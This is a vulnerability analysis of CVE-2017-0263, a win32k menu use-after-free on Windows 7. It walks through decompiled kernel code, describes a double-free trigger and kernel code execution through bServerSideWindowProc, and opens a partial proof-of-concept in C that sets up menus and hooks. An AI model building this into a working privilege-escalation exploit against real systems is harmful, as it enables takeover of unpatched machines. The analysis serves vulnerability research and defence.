CVE-2017-0263 is a UAF vulnerability in Menu Management Component in win32k kernel module of Windows operating system, which was reported to be used to attack with an EPS vulnerability to interfere the French election. This article will simply analyze the CVE-2017-0263 part of the attacking sample in order to come up with the operation principle and basic exploiting idea of this vulnerability, and make a brief investigation into the Menu Management Component of Windows Window Manager Subsystem. The analyzing environment is Windows 7 x86 SP1 basic virtual machine.
In this article, in order to highlight the important points, in the analysis of the involved system functions, the irrelevant calling statements will be omitted. Only the calling and assignment statements that affect or possibly affect the vulnerability triggering logic are paid attention to and analyzed or interpreted.
0x0 Abstract
This article analyzes the CVE-2017-0263 UAF vulnerability occurring in the Menu Management Component of Window Manager (User) Subsystem. After freeing the root popup menu object pointed to by field pGlobalPopupMenu of global menu state object in function win32k!xxxMNEndMenuState, there is no statement assigning the field to zero but should have been, which causes the field to still point to the freed memory as a wild pointer. In subsequent code logic, it is still possible that the freed memory will be read or written or double-freed.
After freeing the object pointed to by field pGlobalPopupMenu, function xxxMNEndMenuState also resets the field pMenuState of the thread information object associated with the current thread, which results in most of the interfaces tracing and operating popup menu not able to achieve the triggering condition. However, before reseting field pMenuState, there is a statement unlocking and freeing field uButtonDownHitArea of global menu state object. This field stores the pointer to the window object on which the current pressed mouse button is located (if the mouse button has been being pressed).
If the user process has previously constructed menu window objects with special associations and properties through exploiting techniques, during the time between freeing field pGlobalPopupMenu and resetting field pMenuState in function xxxMNEndMenuState, the execution flow would be called back into the user process. The exploitation code in the user process would have enough ability to change the state of the current popup menu, which causes the execution flow to reenter xxxMNEndMenuState function, and to double-free the memory of original root popup menu, which causes BSOD of the operating system.
At the first time the kernel freeing the memory pointed to by field pGlobalPopupMenu and the execution flow being called back into user-mode context, through accurate memory layout, exploitation code lets system reallocate a memory block of the same size to occupy the memory area previously freed pointed to by field pGlobalPopupMenu, in order to fake the new root popup menu object. With the help of code logic, realizing the modification of field bServerSideWindowProc of specific window object, exploitation code lets system be able to execute the custom window message procedure located in the user process address space directly in the kernel context, which makes the shellcode constructed by the user process can be executed in the kernel context to realize elevation of privilege.
0x1 Principle
CVE-2017-0263 exists in the Menu Management Component of the win32k Window Manager (User) Subsystem. After freeing the object memory pointed to by field pGlobalPopupMenu of target tagMENUSTATE structure object, function xxxMNEndMenuState doesn't zero the field.
There is a global menu state object defined as tagMENUSTATE structure in win32k module named gMenuState. In current system environment, the structure is defined as below:
kd> dt win32k!tagMENUSTATE
+0x000 pGlobalPopupMenu : Ptr32 tagPOPUPMENU
+0x004 flags : Int4B
+0x008 ptMouseLast : tagPOINT
+0x010 mnFocus : Int4B
+0x014 cmdLast : Int4B
+0x018 ptiMenuStateOwner : Ptr32 tagTHREADINFO
+0x01c dwLockCount : Uint4B
+0x020 pmnsPrev : Ptr32 tagMENUSTATE
+0x024 ptButtonDown : tagPOINT
+0x02c uButtonDownHitArea : Uint4B
+0x030 uButtonDownIndex : Uint4B
+0x034 vkButtonDown : Int4B
+0x038 uDraggingHitArea : Uint4B
+0x03c uDraggingIndex : Uint4B
+0x040 uDraggingFlags : Uint4B
+0x044 hdcWndAni : Ptr32 HDC__
+0x048 dwAniStartTime : Uint4B
+0x04c ixAni : Int4B
+0x050 iyAni : Int4B
+0x054 cxAni : Int4B
+0x058 cyAni : Int4B
+0x05c hbmAni : Ptr32 HBITMAP__
+0x060 hdcAni : Ptr32 HDC__The definition of tagMENUSTATE structure
Menu management is one of the most complex components of win32k, while menu handling as a whole depends on multiple fairly complex functions and structures. For instance, in creating popup menus, applications call TrackPopupMenuEx to create a menu classed window in which the menu content is displayed. The menu window then processes message input through a system-defined menu window class procedure xxxMenuWindowProc, in order to handle various menu specific messages. win32k also associates a menu state structure tagMENUSTATE with the currently active menu. In this way, functions can be aware of whether a menu is involved in a drag and drop operation, inside a menu loop, about to be terminated, etc.
Menu state structure is used to store the detailed information related to the state of the currently active menu, including the coordinates of context popup menu, the pointer to related bitmap surface object, the window device context object, the pointer to previous context menu structure, and some other member fields.
There is also a pointer field pMenuState to menu state structure in thread information structure tagTHREADINFO:
kd> dt win32k!tagTHREADINFO -d pMenuState
+0x104 pMenuState : Ptr32 tagMENUSTATEStructure tagTHREADINFO has pMenuState field
When user popups context menu in some way such as clicking the mouse right button, finally the system executes into xxxTrackPopupMenuEx function in the kernel. This function calls xxxMNAllocMenuState function to allocate or initialize the menu state structure.
In function xxxMNAllocMenuState, system zeros all the fields of the global menu state object gMenuState and initializes part of the fields, then stores the address of global menu state object into field pMenuState of the current thread information object.
menuState = (tagMENUSTATE *)&gMenuState;
[...]
memset(menuState, 0, 0x60u);
menuState->pGlobalPopupMenu = popupMenuRoot;
menuState->ptiMenuStateOwner = ptiCurrent;
menuState->pmnsPrev = ptiCurrent->pMenuState;
ptiCurrent->pMenuState = menuState;
if ( ptiNotify != ptiCurrent )
ptiNotify->pMenuState = menuState;
[...]
return menuState;Snippet of function xxxMNAllocMenuState
The function initializes fields pGlobalPopupMenu / ptiMenuStateOwner and pmnsPrev of menu state structure. Field pGlobalPopupMenu points to the popup menu structure tagPOPUPMENU object from parameters as the root popup menu. Popup menu structure stores the pointers to various kernel object related to the popup menu, and is associated with the corresponding menu window object. The structure is defined as below:
kd> dt win32k!tagPOPUPMENU
+0x000 flags : Int4B
+0x004 spwndNotify : Ptr32 tagWND
+0x008 spwndPopupMenu : Ptr32 tagWND
+0x00c spwndNextPopup : Ptr32 tagWND
+0x010 spwndPrevPopup : Ptr32 tagWND
+0x014 spmenu : Ptr32 tagMENU
+0x018 spmenuAlternate : Ptr32 tagMENU
+0x01c spwndActivePopup : Ptr32 tagWND
+0x020 ppopupmenuRoot : Ptr32 tagPOPUPMENU
+0x024 ppmDelayedFree : Ptr32 tagPOPUPMENU
+0x028 posSelectedItem : Uint4B
+0x02c posDropped : Uint4BThe definition of structure tagPOPUPMENU
Field ptiMenuStateOwner of menu state structure points to the thread information object of current thread. The original menu state object pointer previously stored in the thread information object is stored into field pmnsPrev of the current menu state structure.
Then the function stores the address of the current menu state structure into field pMenuState of the current thread (as well as the notification thread) information structure tagTHREADINFO object from parameters, and returns the address of the menu state structure as the returned value to the superior caller function.
The relation between ptiCurrent and gMenuState
When user selects menu item via mouse or keyboard, or click on the screen area outside the menu, system sends messages descripting 'mouse button down' or 'menu end' to the window object of current context menu. If the menu type is modal, this would cause the thread from the previous invocation of the xxxMNLoop function to loop out of the menu loop waiting state, making the function continue backward.
System calls xxxMNEndMenuState function to clean up the informations stored in menu state structure and free relevant popup menu object and window object.
ptiCurrent = gptiCurrent;
menuState = gptiCurrent->pMenuState;
if ( !menuState->dwLockCount )
{
MNEndMenuStateNotify(gptiCurrent->pMenuState);
if ( menuState->pGlobalPopupMenu )
{
if ( fFreePopup )
MNFreePopup(menuState->pGlobalPopupMenu);
else
*(_DWORD *)menuState->pGlobalPopupMenu &= 0xFFFEFFFF;
}
UnlockMFMWFPWindow(&menuState->uButtonDownHitArea);
UnlockMFMWFPWindow(&menuState->uDraggingHitArea);
ptiCurrent->pMenuState = menuState->pmnsPrev;
[...]
}Snippet of function xxxMNEndMenuState
In function xxxMNEndMenuState, system retrieves menu state structure from field pMenuState of the current thread information object. Then the function judges whether field pGlobalPopupMenu of the menu state object is null. If not, the function calls MNFreePopup to destroy the popup menu tagPOPUPMENU object pointed to by this field. After the corresponding preprocessing is performed, function MNFreePopup calls ExFreePoolWithTag to release the tagPOPUPMENU object buffer from parameters.
if ( popupMenu == popupMenu->ppopupmenuRoot )
MNFlushDestroyedPopups(popupMenu, 1);
pwnd = popupMenu->spwndPopupMenu;
if ( pwnd && (pwnd->fnid & 0x3FFF) == 0x29C && popupMenu != &gpopupMenu )
*((_DWORD *)pwnd + 0x2C) = 0;
HMAssignmentUnlock(&popupMenu->spwndPopupMenu);
HMAssignmentUnlock(&popupMenu->spwndNextPopup);
HMAssignmentUnlock(&popupMenu->spwndPrevPopup);
UnlockPopupMenu(popupMenu, &popupMenu->spmenu);
UnlockPopupMenu(popupMenu, &popupMenu->spmenuAlternate);
HMAssignmentUnlock(&popupMenu->spwndNotify);
HMAssignmentUnlock(&popupMenu->spwndActivePopup);
if ( popupMenu == &gpopupMenu )
gdwPUDFlags &= 0xFF7FFFFF;
else
ExFreePoolWithTag(popupMenu, 0);Snippet of function MNFreePopup
Then the problem arises: after freeing the popup menu object pointed to by field pGlobalPopupMenu of menu state structure, function xxxMNEndMenuState doesn't zero this field, which causes the memory address pointed to by the field in an uncontrollable state, and leads to some potential problems such as use-after-free.
0x2 Tracing
There is an exported function TrackPopupMenuEx in user32.dll module used to display menu at the specified location on the screen and to track selected menu item. When user calls this function, the system finally execute xxxTrackPopupMenuEx function to handle menu popping up operation.
Menu-Related Objects
In this analysis, you will find such menu-related objects: menu object, menu window object, and popup menu object.
Among them, menu object is the entity of menu, which exists in the form of tagMENU structure instance in the kernel, and is used to describe the static information such as menu items, item count, size, etc. But it is not responsible for the display of menu on the screen. When user calls interface functions such as CreateMenu the system creates menu object in the kernel. When function DestroyMenu is called or the user process is being killed, menu object is to be destroyed.
When a menu is needed to be displayed on the screen, for example, user right-clicks mouse in a window area, the system would invoke some relevant service functions to create corresponding MENUCLASS classed window object according to the target menu object. Menu window object is a special type of window structure tagWND object, normally in form of tagMENUWND structure, responsible for describing the dynamic state such as the position to display, style, etc. Its extra area is associated with the corresponding popup menu object.
As the extra object of menu window object, popup menu object tagPOPUPMENU is used to describe the popup state for the menu it represents, and to associates objects such as the menu window object, the menu object, the menu window objects of sub menu or parent menu.
When a menu is being popped up on the screen, a menu window object and the related popup menu object are created; when the menu is selected or canceled, the menu would no longer need to be displayed on the screen, the system will destroy the menu window object and the popup menu object at the appropriate time.
Popup Menu
Kernel function xxxTrackPopupMenuEx is responsible for menu pop-up and tracking the selection of items. During the execution of this function, system calls xxxCreateWindowEx function to create window object classed #32768(MENUCLASS) for the menu object to be displayed. Window object classed MENUCLASS is normally in form of tagMENUWND structure. This kind of window object has a pointer size extra area, used to store the pointer to the associated tagPOPUPMENU object.
pwndHierarchy = xxxCreateWindowEx(
0x181,
0x8000, // MENUCLASS
0x8000, // MENUCLASS
0,
0x80800000,
xLeft,
yTop,
100,
100,
(pMenu->fFlags & 0x40000000) != 0 ? pwndOwner : 0, // MNS_MODELESS
0,
pwndOwner->hModule,
0,
0x601u,
0);Function xxxTrackPopupMenuEx creates MENUCLASS window object
After allocating window object, function xxxCreateWindowEx sends WM_NCCREATE message to this object, and calls the message procedure specified by the window object. The message procedure of MENUCLASS classed window object is xxxMenuWindowProc kernel function. When handling WM_NCCREATE message, the function creates and initializes the popup menu information structure tagPOPUPMENU object associated with the window object, then sets field tagPOPUPMENU->spwndPopupMenu as the address of the menu window tagMENUWND object, and sets the extra area at the end of the window object as the address of the popup menu tagPOPUPMENU object.
The relation between tagMENUWND and tagPOPUPMENU
When sending messages such as WM_NCCREATE to the target window object through xxxSendMessageTimeout function, before calling the object-specified message procedure, the system also calls xxxCallHook function to invoke WH_CALLWNDPROC classed hook procedures which previously set by the user process. This type of hook procedure is invoked before the system sending messages to the target window object.
if ( (LOBYTE(gptiCurrent->fsHooks) | LOBYTE(gptiCurrent->pDeskInfo->fsHooks)) & 0x20 )
{
v22 = pwnd->head.h;
v20 = wParam;
v19 = lParam;
v21 = message;
v23 = 0;
xxxCallHook(0, 0, &v19, 4); // WH_CALLWNDPROC
}Function xxxSendMessageTimeout calls xxxCallHook
Then function xxxTrackPopupMenuEx calls xxxMNAllocMenuState to initialize various fields of the menu state structure. The previously created popup menu object is used as the current root popup menu object, and its address is stored in field pGlobalPopupMenu of the menu state structure.
menuState = xxxMNAllocMenuState(ptiCurrent, ptiNotify, popupMenu);Function xxxTrackPopupMenuEx initializes menu state structure
Then the function calls xxxSetWindowPos to set the position of the target menu window and display it on the screen. During the execution of function xxxSetWindowPos, after setting the window position and state, the system calls xxxSendChangedMsgs in function xxxEndDeferWindowPosEx to send the message that the window position has changed.
xxxSetWindowPos(
pwndHierarchy,
(((*((_WORD *)menuState + 2) >> 8) & 1) != 0) - 1,
xLParam,
yLParam,
0,
0,
~(0x10 * (*((_WORD *)menuState + 2) >> 8)) & 0x10 | 0x241);Function xxxTrackPopupMenuEx displays root menu window object
In function xxxSendChangedMsgs, according to the set SWP_SHOWWINDOW state flag, system creates and adds associated shadow window object for the current target menu window object. The relation between the two window objects is added into gpshadowFirst shadow window associating table in function xxxAddShadow.
After returning from function xxxSetWindowPos, function xxxTrackPopupMenuEx calls xxxWindowEvent function to send EVENT_SYSTEM_MENUPOPUPSTART event notification, which represents that the popup menu has been displayed.
xxxWindowEvent(6u, pwndHierarchy, 0xFFFFFFFC, 0, 0);Function xxxTrackPopupMenuEx sends MENUPOPUPSTART event
If some window event procedures including this type of event are set previously in the user process, the system would dispatch these procedures during the thread message loop processing.
Then if the menu type is modal, the thread will enter the menu message loop waiting state, and will return directly if not.
To sum up in a picture:
Main execution flow of function xxxTrackPopupMenuEx
bServerSideWindowProc
The member flag bit bServerSideWindowProc of window structure tagWND object is a special flag bit, which determines whether the associated message procedure of the window object belongs to server side or client side. When going to call the message procedure of the target window object to dispatch messages, function xxxSendMessageTimeout judges if this flag bit is set.
if ( *((_BYTE *)&pwnd->1 + 2) & 4 ) // bServerSideWindowProc
{
IoGetStackLimits(&uTimeout, &fuFlags);
if ( &fuFlags - uTimeout < 0x1000 )
return 0;
lRet = pwnd->lpfnWndProc(pwnd, message, wParam, lParam);
if ( !lpdwResult )
return lRet;
*(_DWORD *)lpdwResult = lRet;
}
else
{
xxxSendMessageToClient(pwnd, message, wParam, lParam, 0, 0, &fuFlags);
[...]
}The logic of function xxxSendMessageTimeout calling message procedure
If the flag bit is set, the function would invoke the target window message procedure in the kernel context directly; otherwise, the function sends the message to the client side for processing by calling function xxxSendMessageToClient, the target window message procedure would be always called and executed in user context.
Special window objects such as menu window object have specialized kernel-mode message procedures, therefore the member flag bit bServerSideWindowProc of these window objects would be set during the creation of them. While common window objects just point to the default or user-defined message procedures, the flag bit would not be set.
If there are some methods to set the unset flag bit bServerSideWindowProc of a window object, the message procedure pointed to by the target window object would also be executed in the kernel context directly.
Shadow Window
In win32k kernel module of Windows XP and higher version Windows, the system creates and associates corresponding SysShadow classed shadow window object for every window object with CS_DROPSHADOW flag, in order to render the shadow effect of the original window. There is a global table win32k!gpshadowFirst used to store all the relations between shadow window object and original window object. Function xxxAddShadow is used to create shadow window object for specific window object, and to add the relation between them into gpshadowFirst global table.
Global table gpshadowFirst stores the relations of shadow windows in form of a linked list. Every node of the linked list stores three pointer size fields, respectively storing the object pointer of the original window and the shadow window, as well as the pointer to the next linked list node. Every newly added relation node will always be in the first node location of the linked list, whose address will be stored in gpshadowFirst global variable.
Global variabe gpshadowFirst points to shadow window table
Correspondingly, when the shadow window is no longer needed, the system calls xxxRemoveShadow to remove the relation node of the specified window object and destroy the shadow window object. The function finds the first matched node according to the original window object from parameters, then removes the node from the list and frees the node buffer, and destroys the shadow window object.
Submenu
If there is at least a submenu item in the menu currently displayed on the screen, when user selects it by clicking the mouse button, the system sends a WM_LBUTTONDOWN message which represents that the left mouse button is being pressed to the menu window object of the menu containing the item.
If the menu type is modeless (MODELESS), kernel function xxxMenuWindowProc receives this message and delivers to xxxCallHandleMenuMessages function.
Function xxxCallHandleMenuMessages is responsible for processing messages for modeless menu just like in the modal case. In the function, system calculates the actual coordinates where the mouse button is pressed according to the relative coordinates stored in the incoming parameter lParam and the absolute coordinates of the current window on the screen, and downward calls xxxHandleMenuMessages function.
The function passes the actual coordinate point to function xxxMNFindWindowFromPoint to find the window where the coordinate point is located on the screen, then sets field uButtonDownHitArea of the menu state structure as the pointer to the found window object. If the value is really a (menu) window object, the function would send an MN_BUTTONDOWN message to it.
Then the execution flow enters function xxxMenuWindowProc and calls function xxxMNButtonDown to handle MN_BUTTONDOWN message.
case 0x1EDu:
if ( wParam < pmenu->cItems || wParam >= 0xFFFFFFFC )
xxxMNButtonDown(popupMenu, menuState, wParam, 1);
return 0;Function xxxMenuWindowProc calls xxxMNButtonDown
Function xxxMNButtonDown calls xxxMNSelectItem function to select menu item according to the area where the mouse button is pressed and stores it into field posSelectedItem of current popup menu object. Then the function calls function xxxMNOpenHierarchy to open the new popup hierarchy menu.
During the execution of function xxxMNOpenHierarchy, system calls function xxxCreateWindowEx to create new MENUCLASS classed submenu window object, and to insert the popup menu structure tagPOPUPMENU created for the new submenu window object into the delayed free list of popup menu object.
The function sets field spwndNextPopup of the popup menu structure tagPOPUPMENU object associated with the current menu window object as the pointer to the newly allocated submenu window object, and sets field spwndPrevPopup of the popup menu structure tagPOPUPMENU object associated with the newly allocated menu window object as the pointer to the current submenu window object, to make the newly created popup menu object the submenu of the current menu object.
Relation between current and newly created tagMENUWND objects
The function sets flag bit fHierarchyDropped of current popup menu structure tagPOPUPMENU object, which means that the menu object has a popped up submenu.
Then the function calls xxxSetWindowPos to sets the position of the new menu window object and display it on the screen, and sends EVENT_SYSTEM_MENUPOPUPSTART event notification by calling function xxxWindowEvent. The corresponding shadow window object of the new menu window object is created and associated with the menu window object during the execution of xxxSetWindowPos function.
The summary execution flow is as below:
Summary execution of opening hierarchy
End Menu
There are multiple paths to reach function xxxMNEndMenuState in user processes, for example, by sending MN_ENDMENU message to a target menu window object, or calling NtUserMNDragLeave system service, etc.
When someone are sending MN_ENDMENU message to a target menu window object, the system calls function xxxEndMenuLoop in menu window message procedure xxxMenuWindowProc and passes the pointers to the menu state structure object associated with current thread and to the root popup menu object pointed to by field pGlobalPopupMenu of the menu state object as parameters in order to make sure the whole menu objects are ended or canceled. If the menu type is modeless, the function then calls function xxxMNEndMenuState in the current context to cleanup menu state information and to free related objects.
menuState = pwnd->head.pti->pMenuState;
[...]
LABEL_227: // EndMenu
xxxEndMenuLoop(menuState, menuState->pGlobalPopupMenu);
if ( menuState->flags & 0x100 )
xxxMNEndMenuState(1);
return 0;Function xxxMenuWindowProc processes MN_ENDMENU message
During the execution of function xxxEndMenuLoop, the system calls xxxMNDismiss, in which finally function xxxMNCancel would be called, to perform the operation of the menu cancellation.
int __stdcall xxxMNDismiss(tagMENUSTATE *menuState)
{
return xxxMNCancel(menuState, 0, 0, 0);
}Function xxxMNDismiss calls xxxMNCancel
Function xxxMNCancel calls xxxMNCloseHierarchy function to close the hierarchy state of the current popup menu object.
popupMenu = pMenuState->pGlobalPopupMenu;
[...]
xxxMNCloseHierarchy(popupMenu, pMenuState);Function xxxMNCancel calls xxxMNCloseHierarchy
Function xxxMNCloseHierarchy judges if field fHierarchyDropped of the popup menu tagPOPUPMENU object from parameters has been set. If not, it means there is no popped up submenu from the current popup menu, then the system returns from this function.
Then function xxxMNCloseHierarchy retrieves the pointer stored in field spwndNextPopup of the current popup menu object, which points to the window object of the submenu that pops up from the current popup menu object. The function sends MN_CLOSEHIERARCHY message to the submenu window object by calling xxxSendMessage function. Finally function xxxMenuWindowProc receives this message and calls xxxMNCloseHierarchy for the popup menu object associated with the target window object to handle the task of closing the hierarchy state of the submenu object.
popupMenu = *(tagPOPUPMENU **)((_BYTE *)pwnd + 0xb0);
menuState = pwnd->head.pti->pMenuState;
[...]
case 0x1E4u:
xxxMNCloseHierarchy(popupMenu, menuState);
return 0;Function xxxMenuWindowProc processes MN_CLOSEHIERARCHY message
After returning from function xxxSendMessage, function xxxMNCloseHierarchy calls xxxDestroyWindow to attempt to destroy the window object of the popup submenu window object, which should be noted that this is an attempt to destroy the window object of the popup submenu, rather than the window object of the current menu.
During the execution of function xxxDestroyWindow, the system calls function xxxSetWindowPos to hide the target menu window object from the screen.
dwFlags = 0x97;
if ( fAlreadyDestroyed )
dwFlags = 0x2097;
xxxSetWindowPos(pwnd, 0, 0, 0, 0, 0, dwFlags);Function xxxDestroyWindow hide target window object
At the end of the execution of function xxxSetWindowPos, corresponding to the case when creating the menu window object, the system calls function xxxSendChangedMsgs to send the message that the window position has changed. In this function, according to the set SWP_HIDEWINDOW state flag, by calling function xxxRemoveShadow, the system finds and removes the first relation node associated with the target menu window object from gpshadowFirst shadow window table and destroy the shadow window object.
Then the execution flow enters function xxxFreeWindow from xxxDestroyWindow to perform the subsequent destruction operation on the target window object.
The function calls corresponding message wrap procedure xxxWrapMenuWindowProc and passes WM_FINALDESTROY message as parameter according to the value of field fnid of target window object, and finally function xxxMenuWindowProc receives this message and performs the task of cleaning up releted data for the target popup menu object. In this function, field fDestroyed of target popup menu object and field fFlushDelayedFree of root popup menu object are set.
*(_DWORD *)popupMenu |= 0x8000u;
[...]
if ( *((_BYTE *)popupMenu + 2) & 1 )
{
popupMenuRoot = popupMenu->ppopupmenuRoot;
if ( popupMenuRoot )
*(_DWORD *)popupMenuRoot |= 0x20000u;
}Function xxxMNDestroyHandler set releted flag bits
Then function xxxFreeWindow calls function xxxRemoveShadow again for the target window object to remove the relation with shadow window. If all the related shadow windows of target window object have been removed before, function xxxRemoveShadow cannot match any relation node from relation table and return directly.
if ( pwnd->pcls->atomClassName == gatomShadow )
CleanupShadow(pwnd);
else
xxxRemoveShadow(pwnd);Function xxxFreeWindow removes shadow window object again
The function returns to the superior caller after freeing and unlocking some objects. At this point, as the lock count has not returned to zero, the target window object still exists in the kernel and waits for subsequent operations.
After returning from function xxxDestroyWindow, the execution flow goes back to xxxMNCloseHierarchy function. The function unlocks the submenu window object pointed to by field spwndNextPopup of the current popup menu object and sets the field as zero, then assigns field spwndActivePopup of root popup menu object to the window object associated with current popup menu object with assignment lock, to select the current window object as the active popup menu window object, which causes the original submenu window object locked in field spwndActivePopup to be unlocked and its lock count to go down.
HMAssignmentLock(
(_HEAD **)&popupMenu->ppopupmenuRoot->spwndActivePopup,
(_HEAD *)popupMenu->spwndPopupMenu);Function xxxMNCloseHierarchy actives current menu window object
The execution flow returns to function xxxMNCancel from function xxxMNCloseHierarchy, then the system calls xxxDestroyWindow function to attempt to destroy current menu window object according to field fIsTrackPopup of current popup menu object. This field of popup menu structure is only set when root menu window object is being created in function xxxTrackPopupMenuEx at the beginning.
After the execution flow going back to function xxxMenuWindowProc, the function calls xxxMNEndMenuState for modeless menu object to clean up menu state information and free related objects.
Brief execution flow for menu selection or cancellation
Delayed Free List of Popup Menu Object
There is a field named ppmDelayedFree in popup menu structure tagPOPUPMENU, used to link all the popup menu objects which are tagged as delayed-free state, so that all of them can be destroyed uniformly when the popup state of menu being ended.
Field pGlobalPopupMenu of the menu state tagMENUSTATE object associated with thread points to root popup menu object, whose field ppmDelayedFree is as the entry of the delayed free list of popup menu object pointing to the first node of the linked list. Field ppmDelayedFree of the subsequent popup menu objects in the list would point to the next list node object.
In function xxxMNOpenHierarchy, system insert the popup menu structure tagPOPUPMENU object associated with the newly created submenu window object into the delayed free list. The latest popup menu object is placed on the first node of the list, and its address is stored into field ppmDelayedFree of root popup menu object, while the original address of popup menu object in field ppmDelayedFree of root popup menu object is transferred to field ppmDelayedFree of the newly added popup menu object.
Insert new popup menu object into delayed free list
xxxMNEndMenuState
During function xxxMNEndMenuState being executed, the system calls function MNFreePopup to free root popup menu object pointed to by field pGlobalPopupMenu of current menu state tagMENUSTATE object.
At the beginning, function MNFreePopup judges if the target popup menu object is current root popup menu object from parameters or not. If so, the function calls MNFlushDestroyedPopups to traverse and frees each popup menu object in the delayed free list pointed to by field ppmDelayedFree of root menu object.
Function MNFlushDestroyedPopups traverses each popup menu object in the list, and calls MNFreePopup function for every object with flag bit fDestroyed. Flag bit fDestroyed is set in function xxxMNDestroyHandler in the first place.
ppmDestroyed = popupMenu;
for ( i = &popupMenu->ppmDelayedFree; *i; i = &ppmDestroyed->ppmDelayedFree )
{
ppmFree = *i;
if ( *(_DWORD *)*i & 0x8000 )
{
ppmFree = *i;
*i = ppmFree->ppmDelayedFree;
MNFreePopup(ppmFree);
}
[...]
}Function MNFlushDestroyedPopups traverse delayed free list
After returning from function MNFlushDestroyedPopups, function MNFreePopup calls HMAssignmentUnlock to unlock the assignment lock for each window object fields such as spwndPopupMenu.
In the kernel of Windows, theres is a member structure HEAD object at the base location of every window object. This structure holds a copy of the handle value (h) as well as a lock count (cLockObj), incremented whenever an object is being used. When the object is no longer being used by a particular component, its lock count is decremented. At the point where the lock count reaches zero, the Window Manager knows that the object is no longer being used by the system and frees it.
Function HMAssignmentUnlock is used to unlock references with assignment lock that implemented for specific objects previously and decrease the lock count. At the point where the lock count of target object reaches zero, the system calls function HMUnlockObjectInternal to destroy it.
bToFree = head->cLockObj == 1;
--head->cLockObj;
if ( bToFree )
head = HMUnlockObjectInternal(head);
return head;Function HMUnlockObject judges obnject that need to be destroyed
Function HMUnlockObjectInternal finds the handle table entry from the handle table pointed to by field aheList of global shared information structure gSharedInfo object according to the handle value of the target object, and calls the object destroying routine indexed in global handle type information array gahti in function HMDestroyUnlockedObject according to the handle type stored in the handle table entry. If the target object to destroy currently is a window object, the execution flow would enter kernel function xxxDestroyWindow.
At the end of function MNFreePopup, as the unlocking and freeing of each field have been completed, system calls function ExFreePoolWithTag to free the target popup menu tagPOPUPMENU object.
It can be known by analyzing code that after freeing each field of menu state structure by calling function MNFreePopup, function xxxMNEndMenuState would stores the value of field pmnsPrev of current menu state object into field pMenuState of current thread information structure object, which is 0 in normal conditions.
kd> ub
win32k!xxxMNEndMenuState+0x50:
93a96022 8b4620 mov eax,dword ptr [esi+20h]
93a96025 898704010000 mov dword ptr [edi+104h],eax
kd> r eax
eax=00000000Function xxxMNEndMenuState resets pMenuState field
However, in the course of the the menu is being in pop-up state, it is field pMenuState of thread information object that is used to retrieve menu state by the system in each function or system service tracking popup menu. Assigning this field to other value would cause some nodes in the triggering path to fail and to return directly, which leads to the failure of vulnerablity exploitation. Therefore, in order to make the thread execution flow reach the statement again in function xxxMNEndMenuState where the current tagPOPUPMENU object is to be freed to implement vulnerability triggering, something must be done before the system resets field pMenuState of thread information object.
There are only two calling statements during the time between freeing root popup menu object pointed to by field pGlobalPopupMenu and resetting field pMenuState of thread information object:
UnlockMFMWFPWindow(&menuState->uButtonDownHitArea);
UnlockMFMWFPWindow(&menuState->uDraggingHitArea);Field uButtonDownHitArea and uDraggingHitArea of menu state structure store a pointer to the window object on which the coordinates where the mouse button pressed is located and a pointer to the window object on which the last coordinates where the mouse button pressed is located when dragging mouse. The function unlocks the assignment locks for the two fields by calling UnlockMFMWFPWindow function.
Brief execution flow of function xxxMNEndMenuState
Focus on uButtonDownHitArea field, which stores the address of the window object on which the coordinates where the mouse button pressed is located, unlocked and set as zero once the mouse button is up. Therefore, it is necessary to launch the operation to end menu during the system processing the message that the mouse button is being pressed, so that field uButtonDownHitArea would hold a legal address of window object when the execution flow reaches the statement unlocking this field in function xxxMNEndMenuState.
During destroying the window object, system also destroys the associated shadow window object. Since shadow window object doesn't have specialized message procedure, the field pointing to the message procedure of shadow window object can be modified to a user-defined custom message procedure. In the custom message procedure, launching the task of ending menu again may triggers vulnerablity successfully.
0x3 Triggering
In the next moment, we construct the proof of concept of this vulnerability, in which the thread execution flow would reenter xxxMNEndMenuState function during the time between freeing root popup menu object and resetting field pMenuState of current thread information object, in order to trigger the double-free of the object pointed to by the target field pGlobalPopupMenu.
Firstly create an independent thread for the proof code in the user process to host the execution of the main task of proof code. Listen to whether global variable bDoneExploit being assigned and wait the next operation in the original thread.
Major Function of Proof Code
At first, proof code creates two modeless 'popupable' menu object. Since modal menu would cause the thread to enter the loop waiting state in function xxxMNLoop in the kernel, which is difficult to trigger the bug, modeless menu type is selected. Here 'popupable' menu object is not an aforementioned tagPOPUPMENU object, but a tagMENU object with MFISPOPUP flag bit state. Structure tagMENU is the entity of menu, while tagPOPUPMENU object is used to describe popup state of menu object entity, created in popping up a menu, destroyed in ending a menu.
Then add menu item for the two menu by AppendMenuA, and make the second one the submenu of the first one.
LPCSTR szMenuItem = "item";
MENUINFO mi = { 0 };
mi.cbSize = sizeof(mi);
mi.fMask = MIM_STYLE;
mi.dwStyle = MNS_AUTODISMISS | MNS_MODELESS | MNS_DRAGDROP;
hpopupMenu[0] = CreatePopupMenu();
hpopupMenu[1] = CreatePopupMenu();
SetMenuInfo(hpopupMenu[0], &mi);
SetMenuInfo(hpopupMenu[1], &mi);
AppendMenuA(hpopupMenu[0], MF_BYPOSITION | MF_POPUP, (UINT_PTR)hpopupMenu[1], szMenuItem);
AppendMenuA(hpopupMenu[1], MF_BYPOSITION | MF_POPUP, 0, szMenuItem);Proof code of creating and associating menus
Then create a common window object hWindowMain to be the owner window object of the popup menu which will pop up subsequently. If the target binary file is compiled as a GUI program, select the default window object as the owner instead of creating extra one.
WNDCLASSEXW wndClass = { 0 };
wndClass = { 0 };
wndClass.cbSize = sizeof(WNDCLASSEXW);
wndClass.lpfnWndProc = DefWindowProcW;
wndClass.cbWndExtra = 0;
wndClass.hInstance = GetModuleHandleA(NULL);
wndClass.lpszMenuName = NULL;
wndClass.lpszClassName = L"WNDCLASSMAIN";
RegisterClassExW(&wndClass);
hWindowMain = CreateWindowExW(WS_EX_LAYERED | WS_EX_TOOLWINDOW | WS_EX_TOPMOST,
L"WNDCLASSMAIN",
NULL,
WS_VISIBLE,
0,
0,
1,
1,
NULL,
NULL,
GetModuleHandleA(NULL),
NULL);Proof code of creating owner window object
Create a WH_CALLWNDPROC classed hook procedure associated with current thread by calling SetWindowsHookExW function, and create an event notification procedure including EVENT_SYSTEM_MENUPOPUPSTART event associated with current process and current thread. As mentioned earlier, WH_CALLWNDPROC classed hook procedure is invoked before the system sending messages to the target window object. Event notification EVENT_SYSTEM_MENUPOPUPSTART represents that the target popup menu has been displayed on the screen.
SetWindowsHookExW(WH_CALLWNDPROC, xxWindowHookProc,
GetModuleHandleA(NULL),
GetCurrentThreadId());
SetWinEventHook(EVENT_SYSTEM_MENUPOPUPSTART, EVENT_SYSTEM_MENUPOPUPSTART,
